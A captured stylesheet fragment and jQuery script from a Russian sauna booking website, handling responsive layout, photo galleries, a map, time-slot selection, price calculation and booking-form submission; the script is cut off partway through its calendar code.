    .gc-calendar table.calendar td, .gc-calendar table.calendar td:hover {
        padding: 0;
    }
    .gc-calendar table.calendar tbody tr td.active {
        background-color: rgba(255, 255, 255, 0.06);
        border: 1px solid #fff;
    }
    .gc-calendar table.calendar .event .gc-event {
        display: none;
    }
    .gc-calendar table.calendar td.prev-month, .gc-calendar table.calendar td.next-month {
        display: none;
    }
    .gc-calendar table.calendar td {
        min-height: unset;
        height: 56px;
    }
    .gc-calendar table.calendar td .day-number {
        flex-direction: column;
        align-items: center;
    }
    .gc-calendar table.calendar td:nth-child(1) .day-number::after,
    .gc-calendar table.calendar td:nth-child(2) .day-number::after,
    .gc-calendar table.calendar td:nth-child(3) .day-number::after,
    .gc-calendar table.calendar td:nth-child(4) .day-number::after,
    .gc-calendar table.calendar td:nth-child(5) .day-number::after,
    .gc-calendar table.calendar td:nth-child(6) .day-number::after,
    .gc-calendar table.calendar td:nth-child(7) .day-number::after {
        display: none;
    }
    .gc-calendar table.calendar td .day-number::before {
        display: block;
        font-size: 14px;
        line-height: 20px;
        margin-left: 0;
        color: rgba(255, 255, 255, 0.35);
        letter-spacing: 0.5px;
        font-feature-settings: 'pnum' on, 'lnum' on;
        margin-bottom: 4px;
    }
    .gc-calendar table.calendar td:nth-child(1) .day-number::before {
        content: "пн";
    }
    .gc-calendar table.calendar td:nth-child(2) .day-number::before {
        content: "вт";
    }
    .gc-calendar table.calendar td:nth-child(3) .day-number::before {
        content: "ср";
    }
    .gc-calendar table.calendar td:nth-child(4) .day-number::before {
        content: "чт";
    }
    .gc-calendar table.calendar td:nth-child(5) .day-number::before {
        content: "пт";
    }
    .gc-calendar table.calendar td:nth-child(6) .day-number::before {
        content: "сб";
        font-weight: 700;
    }
    .gc-calendar table.calendar td:nth-child(7) .day-number::before {
        content: "вс";
        font-weight: 700;
    }
    .gc-calendar table.calendar td .day-number {
        margin-bottom: 0;
        font-size: 20px;
        line-height: 24px;
    }
    .gc-calendar .gc-calendar-header {
        padding: 20px 0;
        border-top: 1px solid rgba(255, 255, 255, 0.17);
        border-bottom: 1px solid rgba(255, 255, 255, 0.17);
        margin-bottom: 20px;
    }
    .container-mobile-nopadding {
        padding: 0;
    }
    .calendar-block, .gc-calendar table.calendar tr {
        border: none;
    }
    .gc-calendar .gc-calendar-header .gc-calendar-month-year {
        font-size: 28px;
        line-height: 32px;
    }
    .mobile-calendar {
        display: block;
        padding: 30px 20px 50px;
        background: rgba(255, 255, 255, 0.06);
        border-bottom: 1px solid rgba(255, 255, 255, 0.17);
    }
    .mobile-calendar .gc-event {
        height: 48px;
        display: flex;
        margin-bottom: 12px;
        background: rgba(255, 255, 255, 0.17);
        text-align: center;
        justify-content: center;
        align-items: center;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.5px;
        border-radius: 28px;
        color: #fff;
    }
    .mobile-calendar .gc-event:last-child {
        margin-bottom: 0;
    }
    .gc-calendar table.calendar td:nth-child(6) .day-number, .gc-calendar table.calendar td:nth-child(7) .day-number {
        font-weight: 700;
    }
    .mobile-calendar .gc-event.calendar-time_booked {
        color: rgba(255, 255, 255, 0.17);
    }*/
    .booking-form__head {
        margin-bottom: 48px;
    }
    .booking-form__title {
        font-size: 24px;
        line-height: 32px;
    }
    .booking-form__title span {
        display: block;
    }
    .inputs-row {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 12px;
    }
    .time-checkboxes .checkbox-group {
        min-width: 49%;
        min-width: calc(50% - 8px);
        margin-right: 0;
    }
    .time-checkbox+label {
        padding-left: 4px;
        padding-right: 4px;
        justify-content: center;
    }
    .time-checkboxes {
        justify-content: space-between;
    }
    .booking-form__bottom {
        flex-direction: column-reverse;
        margin-bottom: 40px;
    }
    .booking-form__sum {
        margin-bottom: 32px;
        text-align: center;
        flex: unset;
        margin-left: 0;
    }
    .booking-form__checkboxes {
        flex: unset;
        max-width: unset;
    }
    .time-section {
        flex-direction: column;
    }
    .time-section__left {
        width: 100%;
        margin-bottom: 48px;
    }
    .time-section__right {
        width: 100%;
        max-width: none;
    }
    /* .time-section__dropdowns {
        flex-direction: column;
    } */
    .time-section__dropdowns-item {
        width: 48%;
        width: calc(50% - 8px);
    }
    .select-time {
        width: 100%;
    }
    .time-menu {
        width: 100%;
    }
    .time-section__booked-sessions {
        justify-content: space-between;
    }
    .time-section__booked-session {
        width: 49%;
        width: calc(50% - 8px);
        text-align: center;
        margin-right: 0;
    }
    .booking-form__prepayment {
        max-width: none;
    }
    .visitors-row {
        justify-content: space-between;
    }
    .visitors-row .visitors-col {
        width: 49%;
        width: calc(50% - 8px);
        margin-right: 0;
    }
	.calendar__loader-wrapper {
		min-height: 300px;
		padding-top: 0;
        justify-content: center;
	}
    .calendar__loader-circle {
        width: 100px;
        height: 100px;
    }
    .fixed-buttons {
        padding: 14px 14px 14px 16px;
        border-radius: 262.5px 0px 0px 262.5px;
        gap: 12px;
    }
    .fixed-buttons__item svg {
        width: 28px;
    }
    .redirect-block {
        flex-direction: column;
    }
    .redirect-block__img {
        width: 100%;
        height: 296px;
    }
    .redirect-block__text {
        width: 100%;
        padding: 48px 40px 64px;
    }
    .advantages-section {
        margin-bottom: 64px;
    }
    .menu-banner {
        flex-direction: column-reverse;
        align-items: flex-start;
    }
    .menu-banner__img {
        max-width: 100%;
        align-self: flex-start;
    }
    .menu-banner__content {
        padding: 40px 20px 24px;
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
    }
    .menu-banner__button {
        margin-top: 40px;
    }
    .menu-banner__subtitle {
        max-width: 408px;
    }
    
    .about-section {
         padding: 48px 0;
     }
     
     .about-block {
        flex-direction: column-reverse;
     }
     
     .about-block__content {
        width: 100%;
          min-height: unset;
          padding: 212px 32px 136px;
          margin-top: -152px;
          background-size: 186px auto;
     }
     
     .about-block__img-wrap {
        width: calc(100% - 84px);
         margin: 0 52px 0 32px;
     }
     
     .about-block__img-wrap::before {
        top: 20px;
          left: 20px;
     }
     
     .about-block__img {
        height: 352px;
        padding-bottom: 0;
     }
     
     .advantages-section {
        margin-bottom: 64px;
     }
     
     .advantages-grid {
          grid-gap: 16px;
      }
      
   .promo-block {
        flex-direction: column-reverse;
        margin-bottom: 64px;
    }
    
   .promo-block__img-block {
        max-width: none;
        padding: 32px 32px 40px;
        display: none;
    }
    
   .promo-block__img-block {
        max-width: none;
        padding: 32px 32px 40px;
        display: none;
    }
    
   .promo-block__img-block-mob {
        display: block;
    }
    
   .promo-block__list-title {
        margin-bottom: 12px;
    }
    
   .promo-block__list ul {
        margin-bottom: 12px;
    }
    
   .promo-block__content {
        width: 100%;
        background: url(../img/img-big/promo-bg-mob.svg) #4579C5 right bottom no-repeat;
        padding: 204px 32px 32px;
        margin-top: -152px;
   }
   
   .promo-block__title {
        font-size: 44px;
        line-height: 52px;
        margin-bottom: 20px;
    }

   .promo-block__text {
        max-width: 100%;
        margin-bottom: 32px;
    }
    
   .promo-block__text p {
        margin-bottom: 8px;
    }
    
   .promo-block__img-wrap {
        width: 100%;
        width: calc(100% - 84px);
        margin: 0 52px 0 32px;
    }
    
   .promo-block__img-wrap::before {
        top: 20px;
        left: 20px;
    }
    
   .promo-block__img {
        min-height: unset;
        height: 352px;
        padding: 0;
    }
    
   .promo-block__img-block {
        max-width: none;
        padding: 32px 32px 40px;
        display: none;
    }
    
   .promo-block__list-title {
        margin-bottom: 12px;
    }
    
   .promo-block__list ul {
        margin-bottom: 12px;
    }
    
   .book__block {
       flex-direction: column; 
       margin-bottom: 24px;
    }
    
    .book__container {
       margin-top: 64px;
       margin-bottom: 64px;
    }
    
    .book__img {
       width: 100%;
    }
    
    .book__text {
       padding: 48px 40px;
    }
    
    .promo-block__img-block-mob {
         display: block;
     }
     
     .promo-block__list-title, .promo-block__list ul {
          margin-bottom: 12px;
      }
   
}
@media (max-width:480px) { 
    .footer__logo img {
        width: 300px;
    }
    .index-section {
        margin-bottom: 64px;
    }
    .dark-bg {
        padding-top: 64px;
    }
    .dark-bg-title {
        margin-bottom: 32px;
    }
    .gallery-slider__item {
        height: 472px;
    }
    .features-card, .route-option {
        padding: 12px 16px;
    }
    .features-card img, .route-option img {
        width: 32px;
    }
    .intro-block {
        padding-bottom: 140px;
    }
    .intro-block__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 12px;
    }
    .intro-block__subtitle {
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0;
    }
    .intro-block__button {
        margin-top: 40px;
    }
    .header {
        height: auto;
    }
    .header__container {
        flex-direction: column;
        padding-top: 20px;
        align-items: flex-start;
    }
    .header__left {
        align-self: flex-start;
        margin-bottom: 12px;
    }
    .header__logo img {
        width: 193px;
    }
    .header__address-adaptive {
        font-size: 14px;
        line-height: 20px;
    }
    .advantages-section__container {
        padding: 0;
    }
    .advantages-card__title {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 4px;
    }
    .advantages-card, .advantages-card:nth-child(5n+3) {
        min-height: 360px;
    }
    .advantages-card {
        padding: 20px;
    }
    .advantages-card__content {
        padding: 16px 20px;
        font-size: 14px;
        line-height: 20px;
    }
    .booking-block__title, .services-block__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 24px;
    }
    .booking-block__text {
        padding: 40px 20px;
    }
    .services-block {
        background: none;
    }
    .services-block__text {
        padding: 40px 0;
    }
    .dark-bg {
        background-size: auto 1388px;
    }
    .map-buttons {
        flex-direction: column;
        align-items: center;
    }
    .map-button {
        width: 100%;
        max-width: 244px;
        margin: 0 0 16px;
    }
    .map-button:last-child {
        margin-bottom: 0;
    }
    .mapboxgl-popup-content {
        padding: 10px 15px 10px 10px;
    }
    .modal-wrap {
        padding: 0;
    }
    .modal-body {
        border-radius: 0;
        min-height: 100vh;
    }
    .modal-phone {
        min-height: 224px;
        border-radius: 4px;
    }
    .modal-success {
        justify-content: flex-start;
        padding: 150px 20px;
    }
    .booking-form__submit .button {
        width: 100%;
    }
    .tooltip {
        transform: translateY(-100%) translateX(-50%);
    }
    .time-section__dropdowns {
        flex-direction: column;
    }
    .time-section__dropdowns-item {
        width: 100%;
        margin-right: 0;
        margin-bottom: 32px;
    }
    .time-section__dropdowns-item:last-child {
        margin-bottom: 0;
    }
    .redirect-section .container {
        padding: 0;
    }
    .redirect-block__text {
        padding: 40px 20px 56px;
    }
    .redirect-block__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 16px;
    }
    .redirect-block__subtitle {
        font-size: 16px;
    }
    .advantages-section {
        margin-bottom: 48px;
    }
    .menu-banner__title {
        font-size: 32px;
        line-height: 40px;
    }
    .menu-banner__button {
        width: 100%;
    }
    
    .about-block__img  {
       height: 162px;
    }
    
    .advantages-section__container {
         padding: 0;
     }
     
     .advantages-card {
        min-height: 360px;
     }
     
     .advantages-card__content {
          padding: 24px 20px;
      }
      
      .advantages-card__title {
           font-size: 24px;
           line-height: 32px;
           margin-bottom: 4px;
       }
       
       .advantages-card p {
            font-size: 14px;
            line-height: 20px;
        }
        
   .promo-block__img-block {
        padding: 32px 20px 40px;
    }
    
   .promo-block__content {
        padding: 104px 20px 32px;
        margin-top: -62px;
    }
    
   .promo-block__img-wrap {
        width: calc(100% - 50px);
        margin: 0 30px 0 20px;
    }
    
   .promo-block__img-wrap::before {
        top: 10px;
        left: 10px;
    }
    
   .promo-block__img {
        height: 162px;
    }
    
   .about-block__link {
        font-size: 22px;
        line-height: 30px;
    }
    
    .book__container {
       margin-left: -20px;
       width: calc(100% + 40px);
    }
    
    .book__text {
       padding: 40px 20px;
    }
    
    .book__title {
       font-size: 32px;
       line-height: 40px;
    }
    
    .book__button {
       width: 100%;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://moreparavl.ru/local/templates/more/js/main_panorama.js?1769197681
body_size: 9217
content:
$(document).ready(function () {

    // Фотоаглерея
    if ($("#gallerySlider").length) {
        let variable_width = true;
        if($(".gallery-slider__item").length <= 3) {
            variable_width = false;
        };
        $("#gallerySlider").slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            centerMode: true,
            centerPadding: false,
            variableWidth: variable_width,
            infinite: true,
            arrows: true,
            dots: true,
            autoplay: false,
            speed: 0,
            touchMove: false,
            prevArrow:
                '<div class="gallery-slider-arrow gallery-slider-prev"><img src="/local/templates/more/img/img-panorama/slider-prev.svg"></div>',
            nextArrow:
                '<div class="gallery-slider-arrow gallery-slider-next"><img src="/local/templates/more/img/img-panorama/slider-next.svg"></div>',
            responsive: [
                {
                    breakpoint: 1201,
                        settings: {
                            variableWidth: false,
                            slidesToShow: 3,
                            speed: 500,
                        },
                    },
                {
                breakpoint: 769,
                    settings: {
                        variableWidth: false,
                        slidesToShow: 1,
                        arrows: false,
                        fade: true,
                        speed: 500,
                    },
                },
            ],
        });
        let slider_width = $("#gallerySlider").outerWidth();
        setSlidesSize(slider_width);
        $('#gallerySlider').on('afterChange', function(slick, currentSlide){
            setSlidesSize(slider_width);
        });
        $(window).resize(function () {
            slider_width = $("#gallerySlider").outerWidth();
            setSlidesSize(slider_width);
        });
    }

    // Фотогалерея на большой бане
    if ($("#gallerySliderBig").length) {
        $("#gallerySliderBig").slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: true,
            arrows: true,
            dots: true,
            autoplay: false,
            speed: 300,
            prevArrow:
                '<div class="gallery-slider-arrow gallery-slider-prev"><img src="/local/templates/more/img/img-big/slider-prev.svg"></div>',
            nextArrow:
                '<div class="gallery-slider-arrow gallery-slider-next"><img src="/local/templates/more/img/img-big/slider-next.svg"></div>',
            responsive: [
                {
                breakpoint: 769,
                    settings: {
                        slidesToShow: 2,
                        arrows: false,
                    },
                },
                {
                breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        arrows: false,
                    },
                },
            ],
        });
        let dots_width = $("#gallerySliderBig .slick-dots").outerWidth();
        $("#gallerySliderBig .gallery-slider-prev").css("margin-left", -(dots_width / 2) );
        $("#gallerySliderBig .gallery-slider-next").css("margin-right", -(dots_width / 2) );
        $(window).resize(function () {
            setTimeout(() => {
                dots_width = $("#gallerySliderBig .slick-dots").outerWidth();
                $("#gallerySliderBig .gallery-slider-prev").css("margin-left", -(dots_width / 2) );
                $("#gallerySliderBig .gallery-slider-next").css("margin-right", -(dots_width / 2) );
            }, "100"); 
          }); 
    }

    // Ховер на карточках банного меню в большое бане
    $(".spa-card").on({
        mouseenter: function () {
            if (!window.matchMedia('(max-width: 768px)').matches) {$(this).find(".spa-card__hidden").slideDown(300);}
        },
        mouseleave: function () {
            if (!window.matchMedia('(max-width: 768px)').matches) {$(this).find(".spa-card__hidden").slideUp(300);}
        }
    });

    // якорь
    $('.anchor').click(function () {
        let el = $(this);
        let dest = el.attr('href');
        if (dest !== undefined && dest !== '') {
            $('html').animate({
                scrollTop: $(dest).offset().top
            }, 500
            );
        }
        return false;
    });

    // Фикс кнопки
    let currentScrollTop = 0;
    if ($(".fixed-buttons").length) {
        $(window).scroll(function () {
            currentScrollTop = $(window).scrollTop();
            if (currentScrollTop > 80) { $(".fixed-buttons").addClass("active"); }
            else { $(".fixed-buttons").removeClass("active"); }
        });
        $("#upButton").click(function () {
            $("html, body").animate({ scrollTop: 0 }, 500);
        });
    }

    // модалки
    $(".modal-button").click(function (e) {
        e.preventDefault();
        let targetModal = $(this).attr('data-target');
        $(targetModal).show();
    });
    
    $(".big-corporate__reservation-link").click(function (e) {
        e.preventDefault();
        let targetModal = $(this).attr('data-target');
        $(targetModal).show();
    });

    $(".modal-close").click(function () {
        $(this).closest(".modal").hide();
    });
    $('.modal').click(function (e) {
        let click_target = $(this).find(".modal-body");
        if (!click_target.is(e.target) && click_target.has(e.target).length === 0) {
            $(this).hide();
            if ($(this).attr('id') == "bookingModal") {
                resetBookingForm()
                $("#selectEndTime .default-option span").text("-");
                $("#selectStartTime .default-option span").text("-");
            }
        }
    });


    // карта
    $(".map-button").click(function () {
        $(".map-button").removeClass('active');
        $(this).addClass('active');
        let balloons = [];
        let zoom;
        // Для карты на большой бане "Место силы"
        if ($(this).hasClass("map-button-big")) {
            balloons = [
                {
                    coordinates: [131.861697, 43.025889],
                    html: ['<p>Бухта Новик</p>']
                },
                {
                    coordinates: [131.861697, 43.025889],
                    html: ['<p>МОРЕ ПАРА</p>']
                }
            ]
            zoom = 14;
            if (window.innerWidth > 768) zoom = 15.2;
            // if($(this).hasClass("map-button-big-zoom")) {
            //     zoom = 17;
            // }
            // else {
            //     zoom = 14;
            //     if (window.innerWidth > 768) zoom = 15.2;
            // } 
        }
         // Для карты на бане "Панорама"
        else {
            balloons = [
                {
                    coordinates: [131.861697, 43.025889],
                    html: ['<p>Бухта Новик, г.Владивосток</p>']
                },
                {
                    coordinates: [131.861697, 43.025889],
                    html: ['<p>МОРЕ ПАРА</p>']
                }
            ]
            zoom = 14;
            if (window.innerWidth > 768) zoom = 15.2;
        }
        let baloon_to_hide = $(this).attr("data-hide");
        let baloon_to_show = $(this).attr("data-show");
        map1.setLayoutProperty(baloon_to_hide, "visibility", "none");
        map1.setLayoutProperty(baloon_to_show, "visibility", "visible");
        $(".mapboxgl-popup").hide();
        let index = $(this).index();
        let popup = new mapboxgl.Popup()
            .setLngLat(balloons[index].coordinates)
            .setHTML(balloons[index].html)
            .addTo(map1);
        map1.flyTo({
            center: balloons[index].coordinates, zoom: zoom
        });
    });

    // селект 
    $(".default-option").click(function () {
        $(".time-menu").removeClass('active')
        if(!$(this).hasClass("active")){
            $(this).addClass("active");
            $(this).siblings(".select-list").addClass("active");
            $(this).siblings(".time-menu").addClass("active");
        } else {
            $(this).removeClass("active");
            $(this).siblings(".select-list").removeClass("active");
            $(this).siblings(".time-menu").removeClass("active");
        }
        $(".time-menu__hours-sum").removeClass("active");
    });

    $("#selectStartTime .time-menu__time-slot").click(function () {
        if (!$(this).hasClass("conditionally-available") && !$(this).hasClass("safe") && !$(this).hasClass("start") && !$(this).hasClass("booked")) {
            $("#selectStartTime .time-menu__time-slot").removeClass("selected");
            $("#selectEndTime .time-menu__time-slot").removeClass("start");
            $("#selectEndTime .time-menu__time-slot").removeClass("safe");
            $("#selectEndTime .time-menu__time-slot").removeClass("conditionally-available");
            let index = $(this).index();
            $("#selectEndTime").find(".time-menu__time-slot").eq(index).addClass("start");
            $(this).addClass("selected");
            $(".default-option").eq(1).removeClass("disabled");
            $(this).parents(".time-menu").removeClass("active");
            $(this).parents(".time-menu").siblings(".default-option").removeClass("active");
            let selected_time = $(this).text();
            $(this).parents(".time-menu").siblings(".default-option").find("span").text(selected_time);
            if ($(this).parents(".select-time").attr("id") == "selectStartTime") {
                $("#selectedStartTime").val(selected_time);
            }
            if ($(this).parents(".select-time").attr("id") == "selectEndTime") {
                $("#selectedEndTime").val(selected_time);
            }
            $(".time-menu").removeClass('active');
            let availability_index = 0;
            let breaked = false;
            $("#selectEndTime").find(".time-menu__time-slot").each(function () {
                if (!breaked) {
                    if ($(this).index() < index) { $(this).addClass("safe"); }
                    if ($(this).index() > index) {
                        availability_index++;
                        if (availability_index > 12) breaked = true;  // максимальное время бронирования - 6 часов. если нужно убрать его - уберите эту строчку
                    }
                    if ($(this).hasClass("booked") && ($(this).index() > $(".time-menu__time-slot.start").index())) { breaked = true; }
                    if (availability_index > 5) {
                        if (availability_index % 2 == 1) $(this).addClass("safe");
                    }
                    else {
                        if ($(this).index() > index) $(this).addClass("conditionally-available");
                    }
                }
                else {
                    $(this).addClass("safe");
                }
            });
            selected_start_time = $("#selectedStartTime").val();
            if('18:00' == selected_start_time || '18:30' == selected_start_time || '19:00' == selected_start_time || '19:30' == selected_start_time || '20:00' == selected_start_time || '20:30' == selected_start_time || '21:00' == selected_start_time || '21:30' == selected_start_time || '22:00' == selected_start_time || '22:30' == selected_start_time || '23:00' == selected_start_time){
                console.log('после 6 все дорого, очень дорого');
                setPriceTier1();
            } else {
                setPriceTier2();
                console.log('до 6 все подешевше');
            }
            $(".time-section__hours-sum").html(getSessionLengthString());
            $("#totalSum").html(Intl.NumberFormat('ru').format(recalculateSum()));
            //
            setTimeout(() => {
                $("#selectEndTime .default-option").click();
                $("#selectEndTime .time-menu").addClass("active");
            }, 100);
        }
    });

    $("#selectEndTime .time-menu__time-slot").click(function () {
        if (!$(this).hasClass("conditionally-available") && !$(this).hasClass("start") && !$(this).hasClass("safe") && !$(this).hasClass("booked")) {
            $("#selectEndTime .time-menu__time-slot").removeClass("selected");
            let index = $(this).index();
            $(this).addClass("selected");
            $(".default-option").eq(1).removeClass("disabled");
            $(this).parents(".time-menu").removeClass("active");
            $(this).parents(".time-menu").siblings(".default-option").removeClass("active");
            let selected_time = $(this).text();
            $(this).parents(".time-menu").siblings(".default-option").find("span").text(selected_time);
            if ($(this).parents(".select-time").attr("id") == "selectStartTime") {
                $("#selectedStartTime").val(selected_time);
            }
            if ($(this).parents(".select-time").attr("id") == "selectEndTime") {
                $("#selectedEndTime").val(selected_time);
            }
            $(".time-menu").removeClass('active');
            $(".time-section__hours-sum").show();
            let start_index = $(this).parents("#selectEndTime").find(".time-menu__time-slot.start").index();
            let sessions = index - start_index;
            total_hours = (sessions * 30) / 60;
            $("#totalSum").html(Intl.NumberFormat('ru').format(recalculateSum()));
            $(".time-section__hours-sum").html(getSessionLengthString());
            $("#bookingSubmitButton").prop("disabled", false);
        }
    });

    $("#selectEndTime .time-menu__time-slot").hover(
        function (e) {
            let start_index = $("#selectStartTime .time-menu__time-slot.selected").index();
            let end_index = $(this).index();
            $(".time-menu__hours-sum").addClass("active");
            if (!$(this).hasClass("conditionally-available") && !$(this).hasClass("safe") && !$(this).hasClass("start") && !$(this).hasClass("booked")) {
                let start_time = $("#selectEndTime .time-menu__time-slot.start").text();
                let end_time = $(this).text();
                let sessions = end_index - start_index;
                let hours = (sessions * 30) / 60;
                let time_text = " (" + hours + " часа)";
                if (hours > 4) time_text = " (" + hours + " часов)";
                $(".time-menu__hours-sum").html(start_time + " - " + end_time + time_text);
            }
            else if ($(this).hasClass("conditionally-available") || ($(this).hasClass("start")) || (end_index < start_index)) {
                $(".time-menu__hours-sum").html("Минимальная продолжительность - 3 часа");
            }
            else if ($(this).hasClass("booked")) { $(".time-menu__hours-sum").html("Уже забронировано"); }
            else if (((end_index - start_index) < 12) && $(this).hasClass("safe")) {
                $(".time-menu__hours-sum").html("Доступны для бронирования только часовые слоты");
            }
            else if ((end_index - start_index) > 12) {
                $(".time-menu__hours-sum").html("Максимальная длительность сеанса - 6 часов");
            }
        }
    );

    function getSessionLengthString() {
        let start_index = $("#selectStartTime .time-menu__time-slot.selected").index();
        let end_index = $("#selectEndTime .time-menu__time-slot.selected").index();
        let start_time = $("#selectEndTime .time-menu__time-slot.start").text();
        let end_time = $("#selectEndTime .time-menu__time-slot.selected").text();
        let sessions = end_index - start_index;
        if ((sessions % 2 == 1) || (start_index > end_index) || (sessions < 4)) {
            $("#selectEndTime .time-menu__time-slot").removeClass("selected");
            $("#selectEndTime .default-option span").text("-");
            $("#bookingSubmitButton").prop("disabled", true);
            $("#totalSum").text("0")
            return "Ошибка! Выберите другое время окончания сеанса.";
        }
        total_hours = (sessions * 30) / 60;
        let hours = (sessions * 30) / 60;
        let time_text = " (" + hours + " часа)";
        if (hours > 4) time_text = " (" + hours + " часов)";
        $(".time-section__hours-sum").html(start_time + " - " + end_time + time_text);
    }

    // скрываем селекты при клике за их пределы
    $(document).on('click', function (e) {
        if ($(e.target).closest("#selectEndTime").length === 0) {
            $("#selectEndTime .time-menu").removeClass("active");
            $("#selectEndTime .default-option").removeClass("active");
        }
        if ($(e.target).closest("#selectStartTime").length === 0) {
            $("#selectStartTime .time-menu").removeClass("active");
            $("#selectStartTime .default-option").removeClass("active");
        }
    });

    // якорь
    $('.anchor').click(function () {
        let el = $(this);
        let dest = el.attr('href');
        if (dest !== undefined && dest !== '') {
            $('html').animate({
                scrollTop: $(dest).offset().top
            }, 500
            );
        }
        return false;
    });

    // закрытие тултипа в чекбоксах формы
    // $("body").on("click", ".tooltip__close", function () {
    //     $(this).closest(".tooltip").hide();
    // });

    $("body").on("click", ".calculator-item", function () {

        $("#totalSum").html(Intl.NumberFormat('ru').format(recalculateSum()));

        if ($(this).hasClass("radio")) {
            if ($(this).attr("data-value") == ">12") {
                $(".booking-form__sum").css("display", "none");
            }
            else {
                $(".booking-form__sum").css("display", "block");
            }
        }
        if ($(this).hasClass("time-checkbox")) {
            let session_checkboxes_in_a_row = 0;
            let last_checked_checkbox_index = 0;
            checkbox_index = 0;
            $(".tooltip").hide();
            $(".time-checkbox").each(function () {
                checkbox_index++;
                //console.log(checkbox_index, $(".time-checkbox").length);
                if ($(this).is(':checked') && ($(".time-checkbox").length != checkbox_index)) {
                    session_checkboxes_in_a_row = session_checkboxes_in_a_row + 1;
                    last_checked_checkbox_index = $(this).parent(".checkbox-group").index();
                }
                else {
                    // костыль для послденго чекбокса
                    if ($(this).is(':checked')) {
                        session_checkboxes_in_a_row = session_checkboxes_in_a_row + 1;
                        last_checked_checkbox_index = $(this).parent(".checkbox-group").index();
                    }
                    // вывод дополнительного времени
                    if (session_checkboxes_in_a_row > 1) {
                        let additional_time = "Полчаса";
                        if (session_checkboxes_in_a_row == 3) additional_time = "1 час";
                        if (session_checkboxes_in_a_row > 3) additional_time = ((session_checkboxes_in_a_row - 1) * 30 / 60) + " часа";
                        $(".checkbox-group").eq(last_checked_checkbox_index).append('<div class="tooltip"><svg class="tooltip__close" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L6 6M6 6L1 1M6 6L1 11M6 6L11 11" stroke="black" stroke-opacity="0.6"/></svg><div class="tooltip__text">' + additional_time + ' в подарок!</div></div>');
                    }
                    session_checkboxes_in_a_row = 0;
                }
            });

        }
    });

    // валидация и отправка формы бронирвоания
    $("#bookingForm").submit(function (e) {
        e.preventDefault();
        let $this = $(this);

        let email = $("#emailInput").val();
        email = email.replace(/\s/g, "");
        $("#emailInput").val(email);

        let form_action = $this.attr("action");             
        let are_there_errors = false;                       

        let $bookingForm = document.getElementById('bookingForm');
        let form_data = new FormData($bookingForm);                   

        // перебираем все инпуты с параметром "data-validate"
        $this.find("[data-validate]").each(function () {
            //console.log($(this).val());
            let input_type = $(this).data("validate");      
            let input_val = $(this).val();                  
            if (!validateInput(input_type, input_val)) {    
                are_there_errors = true;
                $(this).addClass("error");
            }
        });

        // проверяем чекбоксы согласия
        $this.find(".agree-checkbox").each(function () {
            if (!$(this).is(':checked')) {
                are_there_errors = true;
                $(this).addClass("error");
            }
        });

        form_data.append("lenght", total_hours);

        // добавляем в form_data итоговую сумму
        let final_price = recalculateSum();
        form_data.append("final_price", final_price);

        form_data.append("id", 2);

        let booking_date = $("#bookingDateInput").val();
        let booking_time = $("#selectedStartTime").val();
        if (booking_time == "00:00") {
            let booking_date_js = new Date(booking_date);
            booking_date_js.setDate(booking_date_js.getDate() + 1);
            booking_date = booking_date_js.toISOString().split('T')[0]
        }
        form_data.append("start", booking_date + "T" + booking_time);


        // проверяем, не было ли ошибок в форме. если нет, то отправляем ее 
        if (!are_there_errors) {
            $.ajax({
                type: 'POST',
                url: form_action,
                data: form_data,
                cache: false,
                processData: false,
                contentType: false,
            })
                .done(function (data) {
                    //console.log(data);
                    // alert("форма отправлена");
                    if (data.success) {
                        let checkout_id = data.data[0].record_id;
                        document.location.href = '/pay/?id='+checkout_id+'&amount='+final_price+'&email='+document.getElementById('emailInput').value;
                        //console.log("id заказа: ", checkout_id, JSON.stringify(data));
                        // ipayCheckout({
                        //     amount: final_price,
                        //     currency: 'RUB',
                        //     order_number: '',
                        //     description: 'Бронирование "Море пара"'
                        // },
                        //     function (order) {
                        //         $.ajax("/ajax/success.php?id=" + checkout_id)
                        //             .done(function () {
                        //                 console.log('отправка /ajax/success.php?id=xx ОК');
                        //             })
                        //             .fail(function () {
                        //                 console.log('ошибка при отправке /ajax/success.php?id=xx');
                        //             });
                        //         resetBookingForm();
                        //         $("#bookingModal").hide();
                        //         $("#successBookingModal").show();
                        //     },
                        //     function (order) {
                        //         $.ajax("/ajax/fail.php?id=" + checkout_id)
                        //             .done(function () {
                        //                 console.log('отправка /ajax/fail.php?id=xx ОК');
                        //             })
                        //             .fail(function () {
                        //                 console.log('ошибка при отправке /ajax/fail.php?id=xx');
                        //             });
                        //         alert("ОШИБКА. По всей видимости, оплата не прошла. Позвоните по телефону +7 914 340-07-77");
                        //     });
                    }
                    else {
                        alert("Форма отправлена, но скрипт не ответил или выдал ошибку. Позвоните по телефону +7 914 340-07-77");
                    }

                })
                .fail(function () {
                    alert("форма отправлена, но скрипт не ответил или выдал ошибку. Позвоните по телефону +7 914 340-07-77");
                });
        }
        else {
            alert("Ошибки в полях, форма не отправлена");
            //console.log(form_data);
        }
    });

    //  убираем ошибки после проверки формы при клике на элементы
    $("[data-validate]").click(function () {
        $(this).removeClass("error");
    });
    $("[data-validate]").keyup(function () {
        $(this).removeClass("error");
    });
    $(".agree-checkbox").click(function () {
        $(this).removeClass("error");
    });
    $("body").on("click", ".time-checkbox", function () {
        $("#timeCheckboxesError").hide();
    });

    // Календарь
    let calendar_events = [];
    setFormDate(new Date());
    $.ajax({
        url: 'https://moreparavl.ru/ajax/api_cached.php?id=2',
    }).done(function (response) {
        datetimes = getIndexCalendarSlots(normalizeYCJSON(response), true);
        $("#calendarLoading").hide();
        $("#calendarContainer").show();
        // let datetimes = JSON.parse(response);
        let i = 0;
        for (let datetime of datetimes) {
            let class_name = "calendar-time calendar-time_booked";

            if (datetime.is_free) class_name = "calendar-time calendar-time_available";
            i++;
            let event_id = "Event" + i;
            calendar_events.push({
                date: new Date(datetime.date),
                eventName: datetime.start_time + " - " + datetime.end_time,
                className: class_name,
                idName: event_id,
                onclick(e, data) {
                },
            })
